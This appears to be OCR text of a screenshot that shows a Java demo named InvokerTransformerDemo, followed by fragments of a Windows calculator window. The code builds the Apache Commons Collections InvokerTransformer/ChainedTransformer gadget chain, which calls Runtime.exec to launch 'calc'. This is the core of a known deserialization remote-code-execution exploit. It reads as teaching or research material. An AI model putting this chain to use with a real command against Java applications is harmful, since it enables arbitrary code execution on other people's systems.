 public class InvokerTransformerDemo {
public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException {
Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(transformer);
ct.transform(new Object());
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M